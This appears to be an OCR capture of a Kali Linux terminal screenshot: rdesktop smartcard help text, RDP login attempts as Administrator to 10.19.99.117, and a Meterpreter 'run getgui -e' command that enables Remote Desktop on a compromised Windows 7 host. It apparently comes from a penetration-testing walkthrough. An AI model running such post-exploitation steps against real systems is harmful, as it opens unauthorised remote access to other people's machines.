 root@kali: ~
File Edit View Search Terminal Help
"eToken PRO 00 00" -> Device in Linux/Unix enviroment
"AKS ifdh 0" -> Device shown in Windows enviroment
"AKS" -> Device vendor name
-0: attach to console
-4: use RDP version 4
-5: use RDP version 5 (default)
-o: name=value: Adds an additional option to rdesktop.
sc-csp-name Specifies the Crypto Service Provider name which
is used to authenticate the user by smartcard
sc-container-name Specifies the container name, this is usally the u
sername
sc-reader-name Smartcard reader name to use
sc-card-name Specifies the card name of the smartcard to use
root@kali:~# rdesktop -u Administrator 10.19.99.117
Autoselected keyboard map en-us
ERROR: 10.19.99.117: unable to connect
root@kali:~# rdesktop -u Administrator 10.19.99.117
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated
[!] Example: run post/windows/manage/e
[*] Windows Remote Desktop Configurati
[*] Carlos Perez carlos_perez@darkoper
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it
rdesktop - 10.19.99.117
Administrator
Other User
Cancel
Windows 7 Professional